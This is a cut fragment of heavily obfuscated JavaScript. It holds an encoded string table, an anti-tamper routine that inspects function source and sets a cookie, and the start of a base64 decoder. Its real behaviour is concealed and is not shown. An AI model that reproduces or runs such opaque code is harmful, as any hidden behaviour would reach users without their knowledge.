x43\x6d\x51\x3d\x3d','\x77\x72\x49\x45\x54\x6d\x73\x3d','\x77\x71\x54\x43\x73\x38\x4b\x54','\x77\x37\x34\x79\x64\x67\x3d\x3d','\x5a\x45\x52\x78','\x64\x4d\x4b\x68\x4e\x63\x4b\x76\x43\x63\x4f\x30\x45\x67\x2f\x44\x67\x73\x4f\x33\x77\x6f\x39\x36\x61\x41\x3d\x3d','\x77\x71\x66\x44\x74\x53\x55\x3d','\x77\x70\x58\x44\x72\x6c\x38\x3d','\x77\x6f\x6c\x59\x50\x51\x3d\x3d','\x4c\x4d\x4f\x47\x77\x34\x73\x77\x63\x38\x4b\x66\x77\x6f\x73\x72\x77\x6f\x31\x51\x64\x44\x76\x43\x68\x63\x4b\x67\x77\x37\x7a\x44\x6d\x69\x52\x64\x77\x72\x7a\x44\x6b\x41\x42\x56\x77\x6f\x55\x62\x4b\x69\x5a\x49\x77\x72\x68\x49\x77\x37\x54\x43\x70\x54\x6a\x43\x6c\x6a\x59\x3d','\x77\x72\x76\x43\x6e\x73\x4b\x75\x56\x41\x3d\x3d','\x77\x6f\x72\x43\x67\x38\x4b\x35\x51\x6c\x4c\x43\x70\x41\x3d\x3d','\x77\x6f\x72\x44\x73\x31\x73\x3d','\x77\x70\x4a\x65\x54\x77\x3d\x3d','\x77\x70\x54\x44\x75\x32\x50\x43\x6a\x77\x3d\x3d','\x54\x73\x4f\x69\x44\x4d\x4f\x75\x57\x77\x3d\x3d','\x77\x70\x37\x44\x70\x48\x4d\x3d','\x77\x70\x37\x44\x71\x73\x4b\x66\x77\x72\x63\x3d','\x66\x63\x4b\x4d\x77\x6f\x49\x3d','\x65\x33\x66\x44\x72\x41\x3d\x3d','\x4c\x63\x4b\x49\x66\x77\x3d\x3d','\x50\x6e\x74\x34\x59\x4d\x4f\x55\x52\x38\x4b\x4a\x65\x38\x4f\x56\x77\x35\x59\x61','\x4f\x63\x4f\x78\x77\x72\x34\x65\x49\x7a\x74\x53\x77\x35\x41\x3d','\x77\x70\x33\x43\x72\x57\x58\x43\x6b\x4d\x4b\x62\x77\x34\x64\x38\x42\x4d\x4f\x31\x51\x67\x62\x43\x68\x77\x30\x3d','\x77\x6f\x33\x44\x6f\x33\x63\x3d','\x4b\x4d\x4b\x37\x64\x41\x3d\x3d','\x4f\x32\x37\x43\x74\x67\x3d\x3d','\x46\x38\x4f\x63\x4b\x63\x4f\x31\x58\x58\x35\x51\x77\x72\x4c\x43\x69\x63\x4b\x35\x61\x63\x4b\x49\x4f\x67\x77\x47\x63\x30\x4c\x43\x68\x33\x54\x44\x68\x54\x73\x50\x77\x70\x78\x4a\x77\x72\x4a\x6d\x51\x6c\x48\x43\x68\x38\x4f\x6b\x43\x63\x4f\x38\x77\x72\x76\x44\x6b\x67\x3d\x3d','\x77\x34\x67\x78\x54\x48\x77\x3d','\x77\x6f\x7a\x44\x75\x4d\x4f\x30\x51\x63\x4b\x7a\x77\x72\x73\x64','\x77\x72\x77\x66\x52\x67\x3d\x3d','\x54\x4d\x4f\x76\x77\x72\x37\x43\x72\x57\x46\x37','\x77\x70\x74\x32\x4e\x73\x4b\x56\x54\x38\x4f\x62\x65\x54\x77\x3d','\x77\x71\x50\x44\x71\x56\x51\x3d','\x77\x34\x54\x44\x6b\x38\x4b\x4c\x77\x70\x48\x43\x72\x30\x6c\x6a','\x77\x6f\x70\x33\x4d\x63\x4b\x46\x52\x4d\x4f\x58\x65\x53\x33\x44\x68\x77\x3d\x3d','\x4c\x6b\x44\x43\x73\x45\x63\x63\x59\x55\x63\x3d','\x64\x63\x4f\x34\x42\x67\x3d\x3d','\x77\x6f\x5a\x56\x57\x6d\x31\x39\x4e\x4d\x4f\x57\x43\x63\x4b\x41','\x54\x47\x42\x76\x47\x4d\x4b\x52\x77\x72\x49\x37\x5a\x41\x2f\x44\x6d\x73\x4b\x63\x77\x71\x7a\x44\x6b\x38\x4b\x52\x77\x72\x78\x43\x77\x70\x4a\x4a','\x53\x38\x4f\x44\x77\x72\x7a\x44\x68\x51\x3d\x3d','\x77\x6f\x30\x39\x44\x57\x73\x64\x77\x72\x33\x44\x68\x67\x3d\x3d','\x52\x32\x72\x43\x76\x38\x4b\x46\x77\x72\x58\x44\x75\x58\x63\x33\x65\x38\x4b\x61\x46\x73\x4b\x73\x49\x4d\x4b\x38\x77\x37\x4e\x51\x77\x37\x66\x44\x75\x63\x4f\x72\x77\x35\x6e\x43\x76\x63\x4b\x71\x77\x34\x6b\x32\x77\x6f\x33\x43\x6a\x33\x6e\x44\x6f\x73\x4f\x79\x77\x70\x6e\x44\x76\x4d\x4b\x6b\x77\x36\x59\x50\x77\x36\x6e\x44\x6d\x4d\x4b\x6c\x77\x70\x5a\x6e\x46\x31\x2f\x43\x76\x6d\x4c\x43\x73\x32\x6e\x44\x71\x73\x4b\x65\x77\x6f\x64\x50\x77\x72\x33\x43\x76\x4d\x4f\x39\x62\x73\x4f\x30\x77\x37\x4d\x67\x44\x41\x72\x44\x71\x4d\x4b\x54\x77\x37\x42\x6e\x77\x37\x63\x56','\x77\x70\x4c\x43\x75\x6d\x37\x43\x6c\x73\x4b\x62\x77\x34\x6f\x3d','\x51\x56\x66\x44\x74\x67\x3d\x3d','\x77\x34\x50\x43\x67\x38\x4f\x70\x51\x42\x33\x43\x69\x73\x4f\x6a\x4e\x38\x4f\x59\x77\x70\x44\x44\x6d\x63\x4f\x65\x77\x37\x63\x67\x63\x32\x62\x43\x76\x51\x3d\x3d','\x64\x56\x6a\x43\x6b\x4d\x4b\x6f\x77\x6f\x51\x3d','\x77\x6f\x4c\x44\x74\x63\x4f\x6d\x51\x4d\x4b\x54\x77\x71\x67\x3d','\x77\x6f\x41\x57\x45\x67\x3d\x3d','\x5a\x58\x62\x43\x74\x41\x3d\x3d','\x41\x56\x62\x43\x72\x67\x3d\x3d','\x65\x38\x4f\x32\x50\x41\x3d\x3d','\x77\x37\x62\x44\x72\x38\x4b\x44\x61\x58\x76\x44\x75\x77\x3d\x3d','\x65\x63\x4f\x35\x77\x37\x63\x3d','\x77\x71\x78\x74\x65\x67\x3d\x3d','\x77\x37\x37\x43\x74\x63\x4f\x73','\x77\x37\x4c\x44\x68\x30\x63\x3d','\x77\x6f\x51\x76\x77\x6f\x55\x7a\x53\x45\x52\x4d\x77\x72\x66\x44\x6d\x63\x4b\x56','\x64\x63\x4f\x6c\x42\x51\x3d\x3d','\x59\x4d\x4f\x78\x77\x36\x4d\x73\x55\x63\x4b\x4b','\x59\x73\x4f\x55\x77\x34\x38\x3d','\x53\x4d\x4f\x59\x77\x37\x6b\x5a\x77\x37\x33\x43\x74\x77\x3d\x3d','\x77\x6f\x51\x32\x4b\x51\x3d\x3d','\x64\x38\x4f\x52\x49\x51\x3d\x3d','\x77\x71\x44\x43\x71\x44\x4e\x70\x77\x72\x4d\x42','\x77\x34\x67\x38\x62\x51\x3d\x3d','\x65\x38\x4f\x55\x77\x70\x34\x3d','\x59\x4d\x4f\x78\x77\x36\x4d\x73\x55\x38\x4b\x52\x77\x70\x38\x39\x77\x72\x6c\x49','\x77\x35\x34\x4d\x52\x41\x3d\x3d','\x77\x70\x7a\x44\x72\x38\x4f\x74\x77\x35\x68\x59\x50\x77\x3d\x3d','\x4f\x4d\x4b\x66\x58\x77\x3d\x3d','\x57\x4d\x4f\x75\x77\x72\x48\x43\x75\x30\x39\x34','\x77\x70\x73\x30\x57\x51\x3d\x3d','\x57\x55\x48\x43\x71\x77\x3d\x3d','\x42\x6a\x7a\x43\x6c\x67\x3d\x3d','\x65\x38\x4b\x66\x4e\x77\x3d\x3d','\x59\x77\x6a\x44\x6c\x67\x3d\x3d','\x77\x6f\x33\x44\x6b\x63\x4f\x67','\x47\x4d\x4f\x6b\x77\x6f\x33\x44\x74\x63\x4f\x4f\x4a\x77\x3d\x3d','\x4d\x45\x51\x53','\x62\x38\x4f\x6a\x77\x70\x30\x3d','\x77\x71\x74\x62\x4a\x77\x3d\x3d','\x77\x34\x2f\x43\x6f\x7a\x44\x43\x6a\x63\x4f\x62\x77\x35\x34\x4c\x46\x4d\x4b\x6a\x55\x31\x59\x3d','\x48\x38\x4f\x37\x77\x6f\x6f\x76\x4b\x53\x49\x3d','\x77\x72\x44\x44\x67\x38\x4b\x66\x77\x36\x44\x44\x6e\x63\x4b\x38\x77\x71\x34\x34\x4b\x32\x41\x6a\x77\x70\x7a\x43\x72\x6b\x59\x3d','\x53\x6d\x48\x43\x74\x4d\x4b\x2f\x77\x37\x49\x3d','\x77\x35\x72\x44\x71\x4d\x4b\x55','\x64\x63\x4f\x79\x44\x78\x66\x44\x76\x4d\x4b\x5a','\x77\x70\x66\x44\x75\x33\x4c\x43\x6c\x4d\x4b\x49\x77\x35\x30\x3d','\x5a\x73\x4f\x4d\x77\x71\x7a\x44\x68\x55\x6e\x44\x69\x77\x6f\x3d','\x77\x6f\x58\x43\x69\x73\x4b\x34\x54\x31\x76\x43\x68\x41\x3d\x3d','\x4b\x69\x6a\x43\x72\x77\x3d\x3d','\x62\x30\x62\x43\x6d\x4d\x4b\x6b\x77\x6f\x6a\x44\x73\x46\x59\x3d','\x77\x6f\x4c\x44\x75\x73\x4b\x43\x77\x72\x6a\x44\x67\x4d\x4b\x36','\x63\x6b\x33\x43\x6a\x38\x4b\x31','\x77\x6f\x6a\x44\x71\x33\x37\x43\x67\x4d\x4b\x49\x77\x34\x63\x3d','\x65\x33\x78\x50','\x47\x4d\x4f\x6a\x77\x6f\x50\x44\x72\x4d\x4f\x6d\x4e\x67\x3d\x3d','\x4b\x4d\x4b\x35\x65\x38\x4b\x50\x77\x6f\x63\x3d','\x77\x35\x58\x43\x76\x6d\x7a\x44\x6c\x63\x4f\x50\x77\x35\x50\x44\x72\x73\x4b\x72\x77\x37\x56\x42\x77\x70\x66\x43\x6d\x54\x54\x43\x67\x4d\x4f\x4c\x4e\x46\x51\x5a\x5a\x38\x4b\x4f\x77\x72\x41\x51\x52\x73\x4b\x79\x4e\x43\x58\x44\x67\x57\x68\x75\x77\x6f\x37\x43\x6e\x38\x4f\x32\x77\x72\x4d\x56\x55\x30\x78\x62\x77\x37\x63\x54\x77\x34\x76\x44\x6f\x67\x39\x6a\x77\x35\x76\x44\x68\x38\x4f\x56\x77\x37\x48\x44\x6b\x32\x74\x6a\x77\x36\x76\x43\x6c\x32\x41\x49\x77\x34\x6f\x47\x52\x6b\x7a\x43\x6e\x4d\x4f\x4a\x59\x38\x4b\x43\x77\x35\x6a\x43\x70\x77\x3d\x3d','\x48\x54\x30\x6b\x42\x38\x4f\x32','\x77\x6f\x6b\x69\x77\x70\x63\x3d','\x51\x58\x7a\x44\x6a\x57\x59\x3d','\x66\x4d\x4f\x4c\x77\x71\x55\x3d','\x77\x70\x54\x43\x68\x38\x4b\x35\x51\x55\x6e\x43\x6f\x51\x3d\x3d','\x77\x6f\x72\x44\x75\x56\x4a\x2f\x5a\x38\x4f\x69','\x77\x70\x63\x79\x77\x70\x63\x70','\x77\x37\x48\x44\x74\x55\x45\x3d','\x63\x38\x4f\x46\x77\x71\x41\x3d','\x77\x70\x54\x43\x73\x47\x6e\x43\x6e\x77\x3d\x3d','\x51\x38\x4f\x61\x77\x72\x67\x3d','\x4e\x4d\x4b\x2f\x5a\x31\x74\x59\x4a\x42\x76\x43\x71\x52\x76\x44\x6c\x57\x31\x38\x77\x34\x68\x53\x77\x70\x7a\x44\x72\x38\x4f\x6c\x77\x34\x52\x63\x4d\x68\x59\x75\x51\x38\x4f\x2b\x56\x6e\x37\x43\x6a\x56\x35\x47\x59\x73\x4b\x4a\x52\x73\x4b\x74\x56\x6e\x44\x44\x67\x54\x62\x43\x67\x38\x4f\x55\x77\x36\x6b\x3d','\x50\x58\x72\x44\x6e\x77\x3d\x3d','\x49\x63\x4f\x37\x77\x6f\x4d\x4e\x4a\x54\x6f\x3d','\x41\x55\x73\x65','\x77\x34\x2f\x44\x73\x4d\x4b\x4b','\x52\x73\x4f\x49\x50\x67\x58\x44\x76\x4d\x4b\x63\x48\x58\x51\x3d','\x59\x6c\x6a\x43\x74\x67\x3d\x3d','\x77\x37\x6e\x44\x6f\x73\x4b\x4d\x66\x45\x37\x44\x70\x77\x3d\x3d','\x4d\x57\x2f\x44\x68\x77\x3d\x3d','\x65\x73\x4f\x46\x77\x72\x48\x44\x68\x43\x6a\x43\x76\x43\x4e\x76\x77\x34\x44\x43\x6d\x41\x3d\x3d','\x57\x73\x4f\x66\x77\x36\x77\x3d','\x43\x58\x4c\x44\x70\x38\x4b\x6c\x77\x35\x66\x44\x71\x51\x3d\x3d','\x77\x70\x4d\x6f\x77\x72\x63\x31\x65\x55\x4a\x47\x77\x72\x55\x3d','\x44\x73\x4f\x42\x77\x70\x38\x3d','\x4f\x63\x4f\x6d\x77\x6f\x4d\x3d','\x77\x36\x76\x44\x6f\x30\x55\x3d','\x77\x70\x72\x44\x6b\x38\x4f\x42','\x77\x6f\x4c\x44\x75\x63\x4b\x49','\x77\x35\x73\x76\x62\x67\x3d\x3d','\x77\x37\x50\x44\x69\x73\x4b\x48','\x66\x73\x4f\x56\x47\x41\x3d\x3d','\x62\x6c\x78\x67','\x77\x71\x45\x63\x5a\x77\x3d\x3d','\x64\x30\x54\x43\x75\x67\x3d\x3d','\x59\x63\x4f\x43\x45\x41\x3d\x3d','\x58\x73\x4f\x42\x77\x71\x6b\x3d','\x77\x70\x6f\x5a\x77\x35\x55\x3d','\x77\x70\x38\x38\x77\x70\x58\x43\x6e\x38\x4f\x68\x77\x36\x6b\x3d','\x77\x70\x74\x42\x54\x6e\x64\x75\x4a\x77\x3d\x3d','\x51\x69\x6b\x68\x43\x63\x4f\x6e\x77\x36\x6e\x43\x6f\x4d\x4b\x52','\x54\x7a\x62\x44\x68\x51\x3d\x3d','\x77\x70\x50\x43\x76\x6e\x41\x3d','\x52\x38\x4f\x68\x77\x72\x67\x3d','\x77\x6f\x37\x44\x6f\x58\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x58\x44\x71\x4d\x4b\x53','\x77\x70\x63\x70\x77\x72\x45\x3d','\x64\x63\x4f\x49\x77\x72\x37\x44\x6b\x52\x2f\x43\x75\x77\x3d\x3d','\x46\x57\x4c\x44\x75\x73\x4b\x71','\x77\x70\x6b\x79\x66\x73\x4f\x50\x56\x4d\x4f\x62\x50\x47\x66\x44\x6c\x63\x4b\x74\x64\x47\x35\x58\x43\x52\x77\x7a\x77\x71\x4d\x65\x52\x38\x4b\x71\x61\x4d\x4b\x52\x77\x70\x44\x44\x69\x48\x67\x61\x77\x37\x70\x5a\x77\x37\x70\x5a\x77\x70\x48\x44\x6e\x63\x4f\x4b\x77\x36\x63\x51\x59\x4d\x4f\x55\x48\x38\x4f\x4f\x77\x6f\x30\x3d','\x77\x34\x63\x6b\x55\x77\x3d\x3d','\x4a\x38\x4f\x4e\x77\x70\x30\x3d','\x77\x70\x73\x41\x50\x41\x3d\x3d','\x77\x71\x59\x2b\x77\x72\x59\x3d','\x61\x38\x4f\x32\x49\x41\x3d\x3d','\x77\x72\x54\x43\x6a\x56\x67\x3d','\x77\x71\x6e\x43\x72\x7a\x74\x31','\x77\x6f\x2f\x44\x71\x6a\x44\x43\x67\x32\x34\x3d','\x51\x7a\x54\x43\x67\x4d\x4b\x33\x53\x73\x4f\x30','\x55\x6c\x68\x52','\x44\x79\x44\x43\x6c\x73\x4f\x4f\x4e\x31\x67\x3d','\x77\x70\x76\x43\x69\x73\x4b\x32\x56\x48\x37\x43\x70\x6b\x2f\x43\x6a\x63\x4b\x31\x77\x35\x30\x3d','\x77\x70\x34\x54\x48\x77\x3d\x3d','\x54\x4d\x4f\x77\x77\x35\x33\x43\x74\x63\x4f\x7a\x59\x38\x4f\x4f\x77\x36\x49\x46\x77\x72\x49\x76\x77\x35\x6a\x43\x69\x4d\x4f\x76\x77\x6f\x6f\x78\x49\x78\x37\x44\x75\x73\x4f\x68\x77\x72\x33\x43\x6c\x42\x72\x44\x74\x53\x6c\x46\x77\x37\x46\x72\x77\x71\x6c\x6c\x77\x37\x55\x3d','\x53\x4d\x4f\x32\x77\x72\x7a\x43\x6f\x48\x6f\x3d','\x46\x73\x4b\x47\x50\x4d\x4f\x4a\x77\x6f\x58\x43\x6e\x63\x4b\x31\x77\x72\x62\x43\x70\x42\x6a\x43\x74\x63\x4f\x6b\x66\x54\x6e\x44\x6d\x63\x4f\x38\x52\x73\x4f\x65\x77\x70\x33\x43\x73\x4d\x4b\x54\x4c\x41\x5a\x30\x45\x44\x4c\x44\x6d\x63\x4b\x41\x77\x35\x66\x44\x75\x38\x4f\x71\x77\x35\x4e\x73\x4a\x6d\x72\x43\x74\x6a\x48\x44\x72\x42\x49\x69','\x77\x71\x4c\x44\x76\x56\x6f\x3d','\x52\x48\x44\x44\x6f\x67\x3d\x3d','\x77\x70\x4e\x38\x4f\x38\x4b\x48\x56\x73\x4f\x57','\x57\x38\x4f\x46\x77\x36\x73\x44','\x41\x4d\x4f\x74\x77\x72\x6b\x3d','\x50\x31\x49\x56\x77\x37\x30\x3d','\x77\x71\x6a\x44\x72\x4d\x4b\x6d','\x77\x71\x4c\x44\x76\x53\x7a\x43\x68\x57\x4d\x4f','\x77\x6f\x37\x43\x71\x6e\x50\x43\x6d\x51\x3d\x3d','\x41\x73\x4b\x42\x52\x41\x3d\x3d','\x64\x38\x4f\x7a\x77\x6f\x6f\x3d','\x77\x6f\x44\x43\x6d\x73\x4b\x34','\x77\x72\x54\x43\x73\x4d\x4b\x45','\x77\x6f\x4c\x44\x73\x73\x4f\x6f\x57\x63\x4b\x37\x77\x72\x6b\x3d','\x48\x48\x73\x61','\x77\x34\x50\x44\x67\x73\x4b\x6e\x52\x30\x6e\x43\x6f\x52\x62\x44\x68\x77\x3d\x3d','\x77\x37\x4c\x43\x6d\x63\x4f\x52','\x77\x72\x56\x63\x4a\x41\x3d\x3d','\x42\x43\x49\x68\x41\x41\x3d\x3d','\x77\x71\x4d\x6d\x77\x70\x41\x6b','\x43\x4d\x4f\x70\x77\x70\x6a\x44\x6b\x38\x4f\x6d\x50\x73\x4f\x58','\x64\x63\x4f\x32\x4a\x51\x3d\x3d','\x77\x34\x30\x67\x56\x30\x6e\x43\x73\x47\x44\x43\x72\x67\x3d\x3d','\x59\x63\x4f\x63\x77\x6f\x6f\x3d','\x77\x6f\x62\x43\x71\x48\x6b\x3d','\x77\x35\x78\x6e\x77\x6f\x45\x35\x65\x30\x4a\x61\x77\x72\x66\x44\x71\x38\x4f\x63','\x65\x38\x4f\x4e\x77\x6f\x2f\x44\x72\x57\x58\x44\x6c\x78\x68\x6d\x77\x34\x33\x43\x76\x67\x49\x3d','\x77\x6f\x56\x56\x58\x41\x3d\x3d','\x66\x57\x46\x53','\x77\x37\x58\x44\x75\x38\x4b\x6f','\x62\x38\x4f\x57\x42\x77\x3d\x3d','\x77\x72\x66\x43\x70\x67\x59\x3d','\x77\x72\x6f\x66\x53\x47\x51\x3d','\x48\x73\x4b\x38\x66\x77\x3d\x3d','\x77\x70\x44\x44\x6e\x56\x51\x3d','\x65\x73\x4f\x57\x42\x51\x3d\x3d','\x43\x38\x4f\x45\x77\x6f\x51\x3d','\x4e\x38\x4f\x52\x77\x72\x30\x3d','\x44\x38\x4b\x73\x57\x67\x3d\x3d','\x77\x72\x76\x43\x69\x7a\x55\x3d','\x61\x63\x4f\x64\x77\x35\x51\x3d','\x54\x73\x4f\x73\x47\x67\x3d\x3d','\x47\x38\x4f\x37\x77\x6f\x34\x3d','\x43\x73\x4b\x69\x63\x67\x3d\x3d','\x77\x6f\x66\x44\x6f\x58\x37\x43\x6c\x4d\x4b\x49\x77\x35\x33\x43\x71\x73\x4f\x35\x77\x37\x30\x63\x77\x35\x45\x3d','\x77\x37\x48\x44\x6f\x73\x4b\x41\x62\x6c\x33\x44\x71\x47\x68\x36','\x77\x71\x44\x43\x72\x7a\x78\x6f\x77\x6f\x59\x48\x45\x52\x59\x6a\x4a\x4d\x4f\x4d','\x66\x63\x4f\x6e\x4e\x63\x4f\x54\x77\x70\x7a\x44\x6f\x68\x66\x43\x69\x51\x3d\x3d','\x65\x63\x4f\x44\x77\x6f\x45\x3d','\x77\x37\x37\x44\x76\x6b\x63\x3d','\x58\x38\x4f\x42\x77\x72\x51\x3d','\x77\x71\x72\x44\x76\x73\x4b\x59\x77\x72\x6f\x3d','\x77\x71\x6e\x44\x76\x54\x62\x43\x74\x6e\x34\x4c\x77\x72\x59\x3d','\x77\x71\x41\x46\x77\x35\x67\x3d','\x77\x35\x76\x44\x6f\x38\x4f\x62\x77\x71\x50\x43\x6a\x63\x4b\x75\x77\x37\x34\x6c\x61\x6b\x4e\x67\x77\x6f\x58\x44\x71\x32\x55\x41\x77\x36\x59\x64\x77\x6f\x52\x78','\x45\x44\x58\x43\x6c\x4d\x4f\x41\x4e\x77\x3d\x3d','\x47\x44\x38\x45','\x43\x73\x4b\x52\x51\x55\x59\x67\x44\x77\x3d\x3d','\x77\x71\x67\x41\x63\x77\x3d\x3d','\x77\x37\x50\x43\x6e\x63\x4f\x50\x77\x36\x59\x42\x77\x6f\x4d\x3d','\x58\x63\x4f\x37\x43\x63\x4f\x6f\x53\x6d\x77\x3d','\x43\x78\x58\x43\x6a\x77\x3d\x3d','\x77\x70\x50\x44\x73\x6c\x68\x39\x64\x63\x4f\x6a\x5a\x68\x48\x44\x69\x67\x3d\x3d','\x52\x57\x74\x69\x45\x4d\x4b\x42\x77\x72\x38\x3d','\x77\x72\x39\x4d\x53\x41\x3d\x3d','\x54\x73\x4f\x79\x77\x6f\x45\x3d','\x77\x70\x72\x44\x69\x4d\x4b\x58\x77\x70\x66\x43\x70\x51\x3d\x3d','\x56\x38\x4f\x6a\x77\x72\x37\x43\x72\x6e\x70\x6b','\x62\x4d\x4f\x5a\x77\x6f\x45\x3d','\x77\x34\x4c\x44\x6f\x63\x4f\x74\x77\x34\x5a\x71\x4c\x67\x3d\x3d','\x57\x41\x58\x44\x67\x67\x3d\x3d','\x77\x70\x50\x44\x71\x47\x30\x3d','\x57\x38\x4b\x53\x54\x6b\x30\x6e\x41\x67\x3d\x3d','\x77\x6f\x6a\x43\x76\x6d\x7a\x43\x68\x4d\x4b\x4b','\x4a\x68\x73\x36','\x77\x6f\x50\x43\x6b\x63\x4b\x2b\x57\x55\x6e\x43\x6e\x38\x4b\x37\x4c\x73\x4b\x4c','\x77\x37\x44\x44\x73\x56\x39\x78\x53\x48\x67\x3d','\x77\x72\x48\x44\x72\x56\x51\x3d','\x77\x6f\x50\x43\x69\x38\x4b\x4c','\x77\x71\x6a\x44\x73\x73\x4b\x4d\x66\x31\x2f\x44\x71\x57\x52\x6d\x43\x78\x77\x3d','\x4e\x77\x77\x53','\x77\x34\x76\x44\x6d\x63\x4b\x4c\x77\x6f\x58\x43\x74\x45\x30\x3d','\x4d\x48\x54\x44\x6a\x51\x3d\x3d','\x58\x69\x76\x43\x6a\x63\x4f\x46\x4c\x77\x3d\x3d','\x54\x73\x4f\x41\x44\x78\x52\x57\x77\x72\x63\x3d','\x77\x36\x44\x44\x73\x38\x4b\x7a','\x77\x70\x44\x44\x6f\x55\x50\x43\x6b\x38\x4b\x4f\x77\x34\x62\x43\x73\x63\x4f\x39','\x77\x72\x49\x6b\x77\x71\x41\x3d','\x77\x70\x49\x7a\x77\x72\x55\x3d','\x77\x35\x6e\x44\x72\x58\x48\x43\x69\x63\x4b\x53\x77\x34\x44\x43\x71\x38\x4b\x36\x77\x36\x77\x46\x77\x34\x4c\x43\x69\x58\x62\x43\x6e\x63\x4b\x4f\x5a\x51\x3d\x3d','\x77\x6f\x59\x46\x77\x6f\x77\x3d','\x52\x73\x4f\x6c\x77\x37\x45\x3d','\x77\x70\x37\x44\x73\x38\x4b\x5a\x77\x72\x6a\x44\x6e\x63\x4b\x38\x77\x70\x49\x38\x49\x30\x73\x31\x77\x70\x66\x43\x71\x58\x42\x62\x77\x37\x52\x63','\x55\x54\x6e\x44\x69\x4d\x4f\x56\x64\x30\x78\x30\x77\x71\x52\x44','\x42\x79\x4d\x73\x43\x38\x4f\x36\x77\x35\x58\x43\x73\x67\x3d\x3d','\x77\x6f\x39\x31\x49\x4d\x4b\x48\x53\x38\x4f\x51\x53\x43\x33\x44\x6d\x38\x4b\x49\x49\x33\x46\x50\x57\x6b\x6b\x4b\x77\x71\x67\x33\x54\x4d\x4f\x73\x62\x63\x4f\x6b\x77\x35\x48\x44\x6b\x58\x6f\x4e\x77\x71\x73\x31\x77\x71\x73\x62\x77\x35\x54\x43\x68\x38\x4f\x71\x77\x36\x49\x5a\x65\x41\x3d\x3d','\x48\x6b\x73\x77','\x59\x38\x4f\x48\x77\x71\x62\x44\x68\x30\x58\x44\x72\x41\x3d\x3d','\x77\x6f\x33\x44\x75\x4d\x4f\x70\x56\x63\x4b\x6d\x77\x72\x51\x3d','\x41\x43\x6a\x43\x6e\x67\x3d\x3d','\x77\x72\x67\x36\x77\x71\x30\x3d','\x77\x70\x62\x44\x73\x45\x6c\x2f\x65\x73\x4f\x6b\x56\x78\x48\x44\x6c\x73\x4b\x53\x5a\x41\x3d\x3d','\x59\x63\x4f\x67\x46\x67\x3d\x3d','\x77\x72\x37\x44\x74\x44\x66\x43\x68\x58\x34\x49\x77\x71\x41\x3d','\x50\x63\x4f\x65\x77\x37\x7a\x44\x6e\x41\x44\x44\x75\x46\x78\x6f\x77\x70\x63\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var 